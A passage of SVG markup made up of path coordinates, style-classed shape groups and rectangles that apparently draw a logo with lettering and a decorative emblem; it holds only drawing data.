			c-6.2-6.14-11.46-11.21-15.76-15.25c-7.64-7.18-13.24-12.52-16.84-16.01c-3.57-3.49-9.06-8.73-16.48-15.71
			c-20.05-18.82-35.32-35.22-45.82-49.18h-2.88c1.69,12.7,2.52,32.26,2.52,58.7c0,5.5,0,11.05,0,16.66s0,11.15,0,16.66
			c0,3.6,0.23,8.78,0.71,15.54c0.49,6.78,0.72,11.96,0.72,15.56c0,12.69,0.95,20.84,2.86,24.43c5.03,10.15,16.35,14.17,34.03,12.05
			v12.7c-3.58,0.42-6.69,0.42-9.32,0c-4.06,0-8.59-0.32-13.62-0.95c-7.15-1.06-13.73-1.59-19.68-1.59c-5.26,0-12.07,0.53-20.41,1.59
			c-7.64,0.84-13.73,1.27-18.27,1.27C2848.44,534.47,2844.98,534.38,2840.21,533.96z M3154.65,319.78v-12.68
			c5.95,0,10.13,0.1,12.52,0.31c1.9,0,4.47,0.12,7.7,0.33c3.24,0.2,6.99,0.52,11.28,0.95c5.74,0.84,12.54,1.27,20.41,1.27
			c7.64,0,14.45-0.42,20.43-1.27c4.29-0.43,8-0.75,11.09-0.95c3.1-0.21,5.61-0.33,7.53-0.33c2.62-0.2,6.79-0.31,12.52-0.31v12.68
			c-16.23-2.11-25.3,6.25-27.2,25.06c0,11.22-0.13,19.47-0.38,24.74c0,11.44-0.1,20-0.34,25.72c0,5.71,0.12,11.52,0.34,17.44
			c0.25,5.92,0.12,11.96-0.34,18.09v32.04c0,6.14,0.47,16.61,1.43,31.41c0.47,9.31,2.03,15.76,4.66,19.35
			c7.16,6.35,14.57,8.89,22.19,7.62v12.7c-4.77,0.22-9.43,0.22-13.96,0c-3.82-0.42-6.68-0.8-8.6-1.11
			c-1.92-0.33-5.01-0.68-9.32-1.11c-5.73-0.84-12.53-1.27-20.4-1.27c-7.89,0-14.69,0.42-20.42,1.27c-4.28,0.42-7.4,0.78-9.31,1.11
			c-1.92,0.32-4.78,0.69-8.58,1.11c-4.55,0.42-9.2,0.42-13.99,0v-12.7c10.98,1.9,18.58-1.52,22.76-10.3
			c4.18-8.77,6.26-20.83,6.26-36.17c0-15.33-0.14-29.99-0.37-43.94c0.23-11.64,0.23-23.27,0-34.91c0.23-12.69,0.44-25.55,0.54-38.54
			c0.12-13.02-1.73-22.91-5.55-29.68C3173.72,320.95,3166.11,318.31,3154.65,319.78z M3461.54,307.4c-0.7,3.39-1.55,7.15-2.51,11.27
			c-0.95,4.12-1.8,7.46-2.51,9.99c-0.46,2.12-1.31,5.24-2.49,9.37c-1.22,4.12-2.28,7.77-3.23,10.94c-0.24,1.27-0.6,2.6-1.07,3.97
			c-0.49,1.38-0.9,2.7-1.25,3.97c-0.38,1.26-0.79,2.63-1.26,4.11h-14.33c0-1.26,0.23-2.96,0.72-5.07c0.73-3.81,1.09-7.5,1.09-11.11
			c-0.26-8.03-2.94-13.32-8.06-15.86c-5.15-2.53-11.17-4.13-18.11-4.76c-14.55-0.42-28.4-0.12-41.53,0.94
			c-0.95,10.58-1.56,21.53-1.8,32.84c-0.23,11.32-0.23,28.3,0,50.93h13.99c4.99,0.21,10.5,0.21,16.46,0
			c14.32-0.41,24.29-2.16,29.89-5.23c5.6-3.06,7.93-9.88,6.98-20.46h13.97c-5.01,23.69-7.17,46.86-6.45,69.49h-12.88
			c2.15-11.21,0.64-18.98-4.48-23.33c-5.15-4.33-12.6-6.71-22.4-7.13c-5.95-0.42-12.16-0.42-18.61,0c-7.4,0-12.89,0.21-16.49,0.64
			c0,11.42-0.11,20.2-0.34,26.34v28.24c0,12.06,0.83,21.04,2.51,26.96c1.68,5.71,4.24,9.73,7.72,12.06
			c3.46,2.34,8.14,3.82,14.13,4.44c21.01,2.76,36.94,1.17,47.8-4.76c10.86-5.92,19.05-17.02,24.52-33.31h13.26
			c-1.45,32.37-11.59,50.25-30.44,53.63c-5.25,1.26-13.61,1.26-25.08,0c-5.73-0.44-10.45-0.8-14.13-1.12
			c-3.72-0.32-7.72-0.59-12.01-0.78c-14.1-0.86-24.23-1.38-30.44-1.59c-4.79-0.42-8.84-0.68-12.17-0.81
			c-3.34-0.09-6.92-0.15-10.74-0.15c-12.19,0-19.58,0.11-22.21,0.32c-1.9,0-4.11,0.11-6.62,0.31c-2.49,0.21-5.44,0.53-8.77,0.95
			c-3.1,0.21-7.29,0.32-12.54,0.32v-12.7c13.12,1.9,21.36-2.27,24.72-12.52c3.33-10.26,4.77-25.43,4.29-45.54
			c0-15.65-0.34-27.29-1.07-34.91V395.3c0-3.6-0.05-6.52-0.18-8.74c-0.12-2.21-0.18-4.7-0.18-7.44c0-16.08-0.23-26.34-0.72-30.79
			c-0.72-9.72-3.4-17.13-8.04-22.2c-4.67-5.08-10.94-6.98-18.82-5.72V307.4h10.38c6.21,0.42,15.3,0.85,27.23,1.28
			c8.35,0.84,18.14,1.27,29.37,1.27C3386.45,310.58,3421.43,309.73,3461.54,307.4z M3497.71,307.4c5.02-0.41,12.66-0.41,22.93,0
			c5.01,0.42,12.53,0.85,22.57,1.28c4.03,0,8.94-0.21,14.67-0.63c5.73-0.43,12.65-0.84,20.77-1.27c13.84-1.48,25.07-2.01,33.66-1.58
			c29.37,0,50.96,6.45,64.83,19.36c13.84,12.91,20.53,27.81,20.05,44.74c-0.73,13.75-6.65,27.45-17.73,41.09
			c-11.1,13.64-32.29,21.95-63.55,24.9v4.13c19.56,3.8,34.77,9.74,45.65,17.76c10.86,8.04,23.22,21.37,37.04,40
			c8.37,11.21,14.83,18.3,19.34,21.26c8.85,7.4,19,10.57,30.47,9.5v10.79h-9.67c-2.16-0.22-5.09-0.37-8.79-0.47
			c-3.71-0.1-7.24-0.27-10.57-0.48c-15.76-1.7-29.18-6.66-40.27-14.92c-11.12-8.24-22.16-19.25-33.14-32.99
			c-2.87-3.81-6.21-8.14-10.02-13.01c-3.84-4.86-6.47-8.04-7.89-9.52c-16.71-17.97-34.5-26.65-53.36-26.01
			c0,3.59,0.05,6.82,0.18,9.67c0.11,2.86,0.18,6.62,0.18,11.26c0.48,6.98,0.95,17.67,1.41,32.05c0.49,8.47,2.16,14.91,5.02,19.35
			c5.48,6.56,12.66,9.1,21.5,7.62v12.7c-5.97,0-10.38-0.11-13.27-0.32c-2.85-0.42-5.83-0.79-8.94-1.12
			c-3.1-0.32-6.21-0.58-9.31-0.78c-5.96-0.84-12.78-1.27-20.41-1.27c-7.65,0-14.22,0.42-19.7,1.27c-3.1,0.21-6.21,0.46-9.31,0.78
			c-3.11,0.33-6.09,0.7-8.96,1.12c-3.59,0.21-8.24,0.32-13.98,0.32v-12.7c0.73,0,2.4,0.07,5.03,0.17c2.61,0.1,5.6-0.58,8.95-2.07
			c3.33-1.48,6.32-4.28,8.96-8.4c2.62-4.13,4.07-9.68,4.29-16.66c0.49-3.82,0.71-8.83,0.71-15.07c0-6.24-0.11-11.9-0.35-16.98
			c0-14.8-0.12-25.8-0.36-33c0-15.44-0.12-27.08-0.36-34.91c0-3.37-0.05-6.13-0.18-8.25c-0.12-2.1-0.18-4.43-0.18-6.97
			c-0.26-5.08-0.48-10.21-0.73-15.4c-0.24-5.18-0.71-10.32-1.42-15.39c-0.49-8.88-3.07-16.06-7.7-21.57
			c-4.67-5.49-10.69-7.61-18.09-6.34V307.4z M3574.71,319.47c-1.19,20.51-1.68,40.93-1.43,61.24v27.6v20.94
			c27.22,1.48,46.61-3.22,58.18-14.12c11.59-10.87,17.39-25.54,17.39-43.93c0-14.82-3.88-26.39-11.65-34.74
			c-7.77-8.36-17.18-13.76-28.29-16.19C3597.79,317.82,3586.4,317.57,3574.71,319.47z"/>
	</g>
	<path class="st2" d="M3694.87,239.54c-0.07-10.92,3.79-20.28,11.61-28.09c7.8-7.8,17.19-11.72,28.2-11.72s20.37,3.88,28.14,11.66
		c7.76,7.77,11.66,17.15,11.66,28.14c0,11.07-3.9,20.46-11.66,28.2c-7.77,7.72-17.14,11.6-28.14,11.6s-20.38-3.88-28.14-11.66
		C3698.76,259.92,3694.87,250.54,3694.87,239.54z M3702.38,239.54c0,9.32,3.14,17.29,9.44,23.93c6.29,6.65,13.91,9.92,22.85,9.83
		c8.95,0.09,16.57-3.17,22.87-9.77c6.28-6.59,9.43-14.59,9.43-23.99c0-9.33-3.15-17.29-9.43-23.88c-6.29-6.6-13.92-9.89-22.87-9.89
		c-8.94,0-16.56,3.3-22.85,9.89C3705.52,222.25,3702.38,230.21,3702.38,239.54z M3720.13,259.11v-39.8h17.63
		c4.17,0,7.38,0.97,9.67,2.95c2.27,1.98,3.41,4.82,3.41,8.53c0,2.27-0.59,4.14-1.77,5.62c-1.18,1.48-2.83,2.63-4.95,3.48v0.23
		c1.81,0.45,3.17,1.36,4.03,2.72c0.89,1.37,1.44,3.64,1.66,6.83c0.23,4.78,0.44,7.43,0.63,7.97c0.17,0.53,0.51,1.02,0.96,1.48h-7.63
		c-0.54-0.54-0.86-1.11-1.02-1.71c-0.15-0.6-0.31-3.07-0.44-7.38c-0.16-2.89-0.9-4.84-2.23-5.87c-1.32-1.02-3.49-1.54-6.54-1.54
		h-6.03v16.5H3720.13z M3727.51,224.76v12.39h8.53c2.51,0,4.32-0.55,5.47-1.64c1.12-1.1,1.72-2.67,1.81-4.72
		c0-1.97-0.64-3.48-1.94-4.5c-1.27-1.02-3.33-1.53-6.13-1.53H3727.51z"/>
</g>
<g>
	<path class="st2" d="M2543.76,248.43c0,0-43.67-0.95-57.07,62.64c0,0,2.52,7.53,7.48,6.38c0,0,0.74,0.87,1.22,4.18
		c0,0,1.63,0.15,6.75-2.6c5.13-2.75,40.09-20.48,51.55-21.81c0,0-2.03,12.77,8.67,36.5c0,0-0.05,8.92,3.98,9.3
		c4.02,0.4,12.36-2.06,16.65-12.99s10.97-29.76,9.9-35.53c0,0,29.54,21.47,30.47,28.85c0,0,2.75,5.13,1.41,10.69
		c0,0,5.88,6.24,12.66-5.29c0,0,15.41-42.28-17.7-68.99c0,0,27.97-12.72,33.76-13.78c0,0,5.2-7.12-6.15-11.95
		c-14.81-6.28-28.92-2.77-34.15,0.78c0,0,3.3-25.03-5.22-38.62c-7.01-11.2-9.47-19.55-11.97-18.97
		c-2.47,0.57-13.68,7.61-15.64,19.57c-1.95,11.98-6.81,28.54-6.81,28.54s-6.55-16.03-36.87-21.36c0,0-31.01-6.22-33.63,4.07
		c-2.61,10.28-3.4,10.21,5.29,12.67C2517.01,223.15,2531.9,228.63,2543.76,248.43z"/>
	<path class="st3" d="M2598.33,205c0,0-5.59,40.01-11.55,51.32c0,0,3.5-2.49,9.31-29.37C2596.09,226.95,2598.56,215.29,2598.33,205z
		"/>
	<path class="st3" d="M2503.49,211.85c0,0,33.12-4.38,61.44,24.53c0,0-12.74-19.66-42.3-24.12
		C2522.63,212.26,2507.14,209.5,2503.49,211.85z"/>
	<path class="st3" d="M2492.87,314.09c0,0,28.79-38.05,54.4-42.9c0,0-18.54,1.73-38.26,24.17
		C2509,295.35,2496.2,307.65,2492.87,314.09z"/>
	<path class="st3" d="M2595.81,181.24c0,0,1.5,26.71-3.32,49.55c0,0-3.44,16.69-5.57,22.18c0,0,5.1-21.62,6.21-30.82
		C2593.13,222.15,2596.76,190.46,2595.81,181.24z"/>
	<path class="st3" d="M2613.17,234.93c0,0-2.57,9.75-12.58,17.1c0,0,7.25-3.76,9.9-8.17c0,0,3.48-10.82,12.55-12.39
		C2623.04,231.48,2619.38,230.8,2613.17,234.93z"/>
	<path class="st3" d="M2612.48,237.79c0,0-1.85,7.9-13.68,16.12c0,0,7.79,0.02,11.93,2.34c0,0-6.09-3-16.51-1.07
		C2594.21,255.18,2607.28,249.84,2612.48,237.79z"/>
	<path class="st3" d="M2610.88,279.99c0,0,16.48,14.35,19.99,30.29c0,0,3.91,14.37,0.31,22.33c0,0,5.68-8.57-0.94-28.06
		C2630.23,304.54,2623.23,288.67,2610.88,279.99z"/>
	<path class="st3" d="M2597.51,254.38c0,0,8.57-1.87,12.98-5.51c0,0,17.6-10.82,30.59-8.97c0,0-7.65-2.74-23.13,4.28
		c0,0-7.15,2.75-10.05,5.52c0,0-5.09,2.35-7.31,2.33L2597.51,254.38z"/>
	<path class="st3" d="M2578.05,292.67c0,0-4.21,31.21-5.72,38.57C2572.32,331.24,2576.81,311.8,2578.05,292.67z"/>
	<path class="st3" d="M2553.68,297.21c0,0,20.01-8.64,23.52-16.94c0,0-2.34,7.62-18.84,16.03c0,0-4,2.32-4.66,3.61L2553.68,297.21z"
		/>
	<path class="st3" d="M2593.54,295.9c0,0-10.14-6.92-9.9-15c0,0,1.12,5.24,9.1,12.22c0,0,20.11,15.72,21,17.68
		C2613.74,310.8,2601.17,300.95,2593.54,295.9z"/>
	<path class="st3" d="M2503.49,207.67c0,0-0.25,2.61-1.14,5.55c-0.91,2.97-2.07,4.68,6.45,6.71c0,0,13.02,1.65,25.27,15.39
		c0,0-12.43-11.94-25.98-14.46c0,0-7.6-0.92-6.82-4.9l0.23-2.42l0.8-3.98C2502.29,209.57,2502.56,209,2503.49,207.67z"/>
	<path class="st3" d="M2553.9,304.93c0,0,4.33,20.95,8.99,27.36c0,0,0.45,1.11,0.5,3.41c0,0-0.3,7.41,3.23,7.22
		c0,0-2.94,0.92-3.86-4.83l-0.33-3.82C2562.43,334.26,2555.48,319.42,2553.9,304.93z"/>
	<path class="st3" d="M2601.67,301.28c0,0,11.99,8.84,16.65,13.74c0,0,8.99,7.75,7.31,18.27c0,0,1.26,2.43,4.12,2.3
		c0,0-3.02,0.51-4.99-1.56c0,0,1.16-6.53-1.82-12.08c0,0-3.38-5.59-8.16-9.43C2614.78,312.52,2607.99,305.79,2601.67,301.28z"/>
	<path class="st3" d="M2618.83,259.12c0,0,13.2-5.35,16.62-7.05c0,0,12.43-5.7,17.73-6.34c0,0,2.34-3.22,1.04-5.59
		c0,0,1.8,2.4-0.54,5.63l-7.65,2.7l-14.25,5.94l-12.09,5.59L2618.83,259.12z"/>
	<path class="st3" d="M2581.3,193.77c0,0-1.88,9.84-1.95,12.12c0,0-0.66,3.98-5.34,20.16c-0.5,1.81-1.3,8.11-0.33,10.64
		c0,0-1.59-3.12-0.38-10.17l0.12-1.34l3.54-12.9c0,0,2.74-11.75,2.82-12.42c0.06-0.68-0.08,0.67-0.08,0.67s-0.58-7.27,3.19-12.71
		C2582.9,187.81,2582.28,190.76,2581.3,193.77z"/>
	<path class="st3" d="M2504.7,317.45c0,0,21.37-11.33,36.99-17.74c0,0,14.85-2.63,27.13-10.38l-14.73,7.89c0,0-9.72,2.12-17.58,5.64
		l-15.87,7.19L2504.7,317.45z"/>
	<path class="st3" d="M2581.1,268.73c0,0,6.69-19.68,17.21-24.41c0,0,5.7-5.46,0.89-6.13c0,0-3.56,0.86-2.36,3.11
		c0,0,0.94,1.04-0.91,2.3c-1.86,1.28-13.02,13.12-16.79,27.56L2581.1,268.73z"/>
	<path class="st3" d="M2580.43,269.44c0,0-11.18-14.65-0.25-35.42c0,0,3.05-5.47,0.19-4.21c0,0-3.56,0.33-1.68,3.35
		c0,0-10.23,23.9,1.73,38.08L2580.43,269.44z"/>
	<path class="st3" d="M2580.31,267.51c0,0-0.74-28.7,8.14-38.7c0,0,3.73-9.27-1.42-8.53c0,0-3.28,2.39-1.21,5
		c0,0,1.35,1.08-0.06,3.4c-1.39,2.33-8.21,22.12-6.51,42.81L2580.31,267.51z"/>
	<path class="st3" d="M2581.83,268.58c0,0,19.37-13.78,29-13.32c0,0,7.49-2.16,5.4-4.78c0,0-2.66-0.8-3.81,1.61
		c0,0-0.32,1.29-2.34,1.58c-2.05,0.26-17.67,5.53-31.27,16.13L2581.83,268.58z"/>
	<path class="st3" d="M2589.55,239.55c0.83-1.12,0.14-2.71-0.97-2.86c0,0-1.04-0.13-1.08,2.88c-0.03,3.03,5.05,15.05-8.68,29.9
		c0,0,0.47,0.59,1.14-0.1c6.6-6.84,9.82-17.2,9.17-26.64C2589.06,242.01,2588.49,240.95,2589.55,239.55z"/>
	<path class="st3" d="M2568.09,234.02c0.02-1.55-1.78-2.83-2.99-2.46c0,0-3.4-0.25-1.32,2.83c2.11,3.13,17.9,13.65,15.07,35.39
		c0,0,0.86,0.41,1.02-0.62c1.56-10.19-2.63-22.34-9.96-31.68C2569.36,236.78,2568.05,235.97,2568.09,234.02z"/>
	<path class="st3" d="M2557.88,250.99c0,0-31.9-0.19-47.72,18.1c0,0-20.03,22.37-20.05,42.49c0,0,5.45-30.15,26.16-46.38
		C2516.27,265.2,2525.53,255.24,2557.88,250.99z"/>
	<path class="st3" d="M2577.09,273.92c-2.71,4.65-6.5,8.93-10.65,12.32c-8.8,7.21-15.94,6.16-24,9.27
		c-7.31,2.82-37.36,13.03-44.71,23.19c0,0,14.89-11.98,39.98-20.45c0,0,10.3-4.13,13.8-4.11c0,0,6.17-1,13.26-5.11
		C2564.78,289.04,2574.82,281.04,2577.09,273.92z"/>
	<path class="st3" d="M2585.84,272.82c0,0-0.1,17.58,22.39,29.64c0,0,23.08,12.45,18.94,32.16c0,0,5.13-10.03-6.08-23.27
		l-10.03-8.62C2611.07,302.73,2591.04,295.07,2585.84,272.82z"/>
	<path class="st3" d="M2617.66,260.56c0,0,32.55,23.57,17.34,69.06C2635.01,329.62,2649.37,289.79,2617.66,260.56z"/>
	<path class="st3" d="M2555.92,298.1c0,0,0.39,16,8.16,31.44c0,0,1.16,4.59,0.94,10.31c0,0,2.71,5.05,10.71-1.84
		c0,0,10.38-11.79,15.85-42.25l-0.75-1.98c0,0-3.77,22.64-14.83,41.38c0,0-4.54,7.54-8.81,5.22c0,0-2.69-1.88-1.64-6.22
		c0,0,1.56-2.74-2.58-9.53C2562.98,324.63,2557.34,310.04,2555.92,298.1z"/>
	<path class="st3" d="M2544.67,247.43c0,0-10.11-22.96-35.42-28.89c0,0-7.98-0.25-5.76-6.69c0,0-0.36-6.34,8.08-7.46
		c8.42-1.1,34.04-3.01,56.07,15.81c0,0-18.79-14.79-40.16-15.25c0,0-15.74-2.46-20.36,2.52c0,0-4.54,4.03-1.78,8.46
		c0,0,4.02,1.34,8.37,2.72c0,0,12.22,2.44,22.83,14.95c0,0,9.46,11.45,9.9,13.41"/>
	<path class="st3" d="M2619.21,257.83c0,0,23.55-12.44,33.86-13.36c0,0,2.22-4.71-2.32-6.68l-1.82-0.12c0,0,4.47,1,3.44,4.6
		c0,0-29.1,9.88-34.7,15.08L2619.21,257.83z"/>
</g>
<rect x="2362.14" y="575.37" class="st2" width="1397.31" height="10.85"/>
<rect x="2362.14" y="575.37" class="st2" width="1397.31" height="10.85"/>
<g>
	<path class="st2" d="M1269.47,262.64v10.88h20.57c1.63-0.13,3.55,0.13,5.66,0.72c2.1,0.57,3.97,2.13,5.54,4.65
		c1.62,2.45,2.47,6.47,2.52,12.11v9.32c-3.61-0.4-7.22-0.59-10.83-0.72c-3.61-0.06-7.23-0.06-10.83-0.06
		c-15.58,0.06-29.23,1.75-41.03,4.99c-11.74,3.3-21.77,7.75-30.14,13.39c-8.42,5.68-15.34,12.09-20.88,19.33
		c-5.54,7.25-9.87,14.96-13.06,22.97c-3.13,8.03-5.35,16.06-6.68,24.09c-1.31,7.94-1.99,15.59-1.92,22.78
		c-0.06,7.23,0.67,14.81,2.11,22.84c1.44,7.94,3.91,15.85,7.33,23.79c3.42,7.9,8.12,15.4,14.03,22.52
		c5.88,7.06,13.29,13.4,22.19,18.89c8.91,5.58,19.55,9.91,31.88,13.08c12.34,3.17,26.71,4.8,43.02,4.86c2.52,0,5-0.06,7.4-0.27
		c2.41-0.13,4.88-0.32,7.41-0.51v9.32c-0.05,5.56-0.91,9.63-2.52,12.11c-1.56,2.51-3.43,4.06-5.54,4.65
		c-2.11,0.59-4.04,0.84-5.66,0.72h-20.57v10.86h101.79v-10.86h-20.58c-1.63,0.13-3.55-0.13-5.64-0.72
		c-2.11-0.59-3.97-2.13-5.54-4.65c-1.63-2.47-2.47-6.55-2.54-12.11v-9.32c18.53,1.54,34.78,1.1,48.79-1.29
		c13.97-2.41,25.93-6.21,35.85-11.6c9.99-5.37,18.29-11.7,24.85-19.08c6.61-7.31,11.79-15.21,15.58-23.62
		c3.79-8.41,6.43-16.88,8-25.35c1.56-8.54,2.35-16.62,2.29-24.25c0.05-8.37-0.78-16.97-2.47-25.82c-1.68-8.87-4.45-17.6-8.42-26.16
		c-3.91-8.47-9.2-16.35-15.88-23.66c-6.74-7.31-15.03-13.58-25.03-18.83c-9.99-5.18-21.9-8.94-35.67-11.2
		c-13.78-2.26-29.78-2.66-47.89-1.1V291c0.06-5.64,0.91-9.66,2.54-12.11c1.56-2.51,3.42-4.08,5.54-4.65
		c2.09-0.59,4.01-0.84,5.64-0.72h20.58v-10.88H1269.47L1269.47,262.64z M1303.76,501.39c-2.52,0.4-5.12,0.59-7.77,0.72
		c-2.64,0.06-5.24,0.06-7.75,0.06c-12.93-0.06-24.36-2.45-34.36-7.25c-9.98-4.71-18.4-11.39-25.27-19.99
		c-6.85-8.54-12.02-18.64-15.57-30.21c-3.5-11.64-5.3-24.28-5.3-38.05c0.06-14.56,1.69-27.23,4.82-38.03
		c3.13-10.82,7.4-19.95,12.93-27.38c5.47-7.44,11.79-13.46,18.89-17.98c7.16-4.52,14.68-7.84,22.75-9.91
		c8-2.01,16.18-3.04,24.36-2.98c2,0,4.03,0.08,6.14,0.27c2.1,0.13,4.15,0.32,6.14,0.51V501.39L1303.76,501.39z M1336.96,311.17
		c6.02-0.84,12.52-1.04,19.55-0.57c6.98,0.44,14.08,1.8,21.23,3.99c7.16,2.28,14.08,5.64,20.63,10.1
		c6.56,4.54,12.46,10.42,17.63,17.73c5.23,7.25,9.33,16.18,12.33,26.79c3.01,10.61,4.57,23.09,4.63,37.46
		c-0.05,14.55-1.86,27.44-5.41,38.49c-3.55,11.07-8.42,20.45-14.68,28.14c-6.19,7.77-13.42,13.92-21.53,18.45
		c-8.12,4.52-16.84,7.63-26.1,9.19c-9.27,1.56-18.65,1.69-28.28,0.44V311.17z"/>
	<g>
		<path class="st2" d="M1496.25,455.65c0,5.92,0.62,11.77,1.89,17.47c1.26,5.77,3.2,11.15,5.84,16.26c2.6,5.05,5.97,9.54,10.02,13.4
			c4.05,3.9,8.86,7,14.48,9.18c5.59,2.23,11.97,3.38,19.16,3.42c7.19-0.04,13.58-1.19,19.21-3.42c5.58-2.17,10.39-5.27,14.45-9.18
			c4.05-3.86,7.43-8.35,10.02-13.4c2.64-5.12,4.6-10.5,5.85-16.26c1.27-5.7,1.88-11.56,1.88-17.47c0-5.92-0.61-11.77-1.88-17.48
			c-1.26-5.76-3.21-11.14-5.85-16.26c-2.59-5.05-5.97-9.54-10.02-13.44c-4.06-3.86-8.87-6.96-14.45-9.17
			c-5.63-2.23-12.01-3.34-19.21-3.38c-7.19,0.04-13.58,1.15-19.16,3.38c-5.62,2.21-10.44,5.31-14.48,9.17
			c-4.06,3.9-7.43,8.39-10.02,13.44c-2.64,5.12-4.59,10.5-5.84,16.26C1496.87,443.87,1496.25,449.72,1496.25,455.65L1496.25,455.65z
			 M1516.22,455.65c0.04-9.43,0.76-17.42,2.19-23.85c1.41-6.46,3.33-11.68,5.65-15.72c2.34-4.03,4.9-7.11,7.69-9.26
			c2.8-2.14,5.55-3.62,8.35-4.36c2.75-0.78,5.27-1.15,7.56-1.1c2.3-0.04,4.82,0.33,7.57,1.1c2.79,0.74,5.59,2.21,8.35,4.36
			c2.79,2.15,5.36,5.23,7.67,9.26c2.38,4.03,4.26,9.26,5.66,15.72c1.42,6.43,2.14,14.41,2.19,23.85
			c-0.04,9.41-0.77,17.39-2.19,23.85c-1.41,6.46-3.29,11.68-5.66,15.72c-2.31,4.03-4.88,7.11-7.67,9.26
			c-2.76,2.12-5.56,3.58-8.35,4.36c-2.76,0.78-5.27,1.15-7.57,1.1c-2.29,0.04-4.82-0.33-7.56-1.1c-2.8-0.78-5.55-2.23-8.35-4.36
			c-2.79-2.15-5.36-5.23-7.69-9.26c-2.32-4.04-4.24-9.26-5.65-15.72C1516.98,473.03,1516.26,465.05,1516.22,455.65L1516.22,455.65z
			 M1664.23,565.47v-5.42h-8.96c-1.68,0.05-3.13-0.08-4.39-0.36c-1.21-0.31-2.17-0.87-2.82-1.74c-0.7-0.82-1.05-2.1-1.05-3.81V508.2
			c1.5,1.19,3.46,2.32,5.86,3.38c2.36,1.1,5.31,1.98,8.8,2.71c3.46,0.69,7.64,1.04,12.42,1.08c7.18-0.04,13.77-1.6,19.65-4.62
			c5.94-3.04,11.02-7.28,15.3-12.7c4.3-5.45,7.62-11.77,9.96-19.02c2.32-7.26,3.46-15.14,3.51-23.64
			c-0.04-8.93-1.18-17.04-3.48-24.32c-2.29-7.24-5.51-13.53-9.72-18.76c-4.17-5.27-9.14-9.28-14.89-12.12
			c-5.73-2.79-12.03-4.25-18.96-4.29c-3.97,0.04-7.68,0.63-11.17,1.73c-3.44,1.15-6.62,2.58-9.49,4.32c-2.9,1.78-5.5,3.62-7.81,5.55
			V393.7c-6.66,2.67-12.31,4.69-17.06,6.01c-4.69,1.3-8.47,2.17-11.38,2.63c-2.9,0.45-4.98,0.71-6.2,0.73v5.45h2.75
			c2.99-0.05,5.59,0.09,7.72,0.28c2.14,0.24,3.82,0.69,4.98,1.47c1.15,0.76,1.76,1.86,1.76,3.43v140.43c0,1.71-0.34,2.99-1.04,3.81
			c-0.65,0.87-1.61,1.43-2.83,1.74c-1.23,0.28-2.73,0.41-4.4,0.36h-8.95v5.42H1664.23L1664.23,565.47z M1647.01,413.93
			c3.03-3.53,6.51-6.05,10.37-7.48c3.86-1.47,7.85-2.19,11.9-2.15c5.08,0.04,9.48,1.04,13.23,2.97c3.75,1.89,6.92,4.55,9.49,7.93
			c2.56,3.38,4.63,7.28,6.19,11.64c1.54,4.4,2.68,9.04,3.37,14.02c0.69,4.94,0.99,9.95,0.99,15.01c-0.04,11.23-1.46,20.9-4.16,28.93
			c-2.68,8.07-6.39,14.27-11.02,18.6c-4.66,4.32-9.91,6.49-15.79,6.53c-4.48-0.04-8.26-0.69-11.4-1.93
			c-3.14-1.24-5.65-2.8-7.61-4.64c-1.92-1.91-3.33-3.79-4.25-5.72c-0.88-1.89-1.31-3.58-1.31-4.99V413.93L1647.01,413.93z
			 M1737.89,398.62v5.44h7.56c1.77-0.04,3.3,0.09,4.56,0.37c1.27,0.28,2.22,0.87,2.91,1.73c0.69,0.82,1.04,2.08,1.04,3.82v61.2
			c0,7-0.39,12.84-1.04,17.47c-0.69,4.71-1.61,8.39-2.72,11.12c-1.15,2.71-2.38,4.6-3.71,5.75c-1.34,1.15-2.67,1.73-4.01,1.69h-4.6
			v5.42h36.95v-5.42h-3.68c-1.34,0.04-2.68-0.54-4.01-1.69c-1.33-1.15-2.57-3.04-3.72-5.75c-1.11-2.73-2.02-6.42-2.72-11.12
			c-0.64-4.64-1.02-10.47-1.02-17.47v-58l39.47,99.45h4.36l38.32-99.45v88.11c0,1.69-0.35,2.99-1.02,3.82
			c-0.66,0.87-1.62,1.45-2.84,1.73c-1.21,0.28-2.7,0.41-4.4,0.37h-8.95v5.42h51.86v-5.42h-8.94c-1.69,0.04-3.15-0.08-4.41-0.37
			c-1.22-0.28-2.19-0.87-2.84-1.73c-0.68-0.82-1.01-2.13-1.01-3.82v-91.32c0-1.74,0.34-3,1.01-3.82c0.66-0.87,1.62-1.45,2.84-1.73
			c1.26-0.28,2.72-0.41,4.41-0.37h8.94v-5.44h-34.65l-33.5,85.9l-33.96-85.9H1737.89L1737.89,398.62z M2001.56,398.62h-39.48v5.44
			h6.2c2.17,0.04,3.78,0.54,4.82,1.43c0.99,0.91,1.65,1.95,1.91,3.14c0.31,1.19,0.42,2.21,0.38,3.08c0.04,1.19-0.12,2.84-0.42,5.06
			c-0.26,2.19-0.88,5.18-1.8,9.02c-0.88,3.82-2.25,8.8-4.1,14.91c-1.79,6.14-4.2,13.75-7.22,22.84l-9.65,28.64l-30.97-79.22
			c-0.16-0.37-0.35-1-0.61-1.93c-0.23-0.91-0.31-1.91-0.23-2.97c0.12-1.06,0.57-2.01,1.46-2.79c0.88-0.74,2.33-1.15,4.44-1.19h7.81
			v-5.44h-47.29v5.44h4.6c2.72,0.04,4.93,0.54,6.57,1.47c1.65,0.96,2.95,2.1,3.83,3.47c0.88,1.35,1.56,2.67,1.99,3.95l39.93,101.66
			l-5.74,16.04c-2.35,6.33-4.79,11.6-7.35,15.81c-2.56,4.18-5.12,7.35-7.64,9.45c-2.52,2.11-4.87,3.13-7.04,3.13
			c-1.81-0.05-3.07-0.61-3.79-1.67c-0.73-1.08-1.18-2.36-1.38-3.88c-0.18-1.52-0.38-2.95-0.57-4.32c-0.03-0.45-0.23-1.19-0.53-2.15
			c-0.31-0.97-0.81-2.01-1.57-3.07c-0.73-1.07-1.8-1.98-3.18-2.71c-1.33-0.78-3.09-1.15-5.27-1.19c-2.22,0.04-4.05,0.61-5.5,1.69
			c-1.47,1.1-2.57,2.49-3.3,4.27c-0.73,1.78-1.07,3.62-1.07,5.64c0.04,2.99,0.79,5.72,2.37,8.17c1.57,2.43,3.71,4.41,6.51,5.86
			c2.79,1.47,5.99,2.21,9.71,2.25c3.94-0.04,7.5-0.78,10.71-2.25c3.21-1.48,6.12-3.47,8.64-5.96c2.56-2.51,4.82-5.27,6.81-8.35
			c1.94-3.1,3.71-6.22,5.16-9.47c1.5-3.21,2.76-6.29,3.78-9.26l30.52-82.91c2.57-7.09,4.79-13.42,6.7-19.01
			c1.91-5.64,3.75-10.41,5.43-14.4c1.73-3.95,3.52-6.98,5.39-9.08c1.92-2.1,4.1-3.16,6.58-3.16h3.46V398.62L2001.56,398.62z
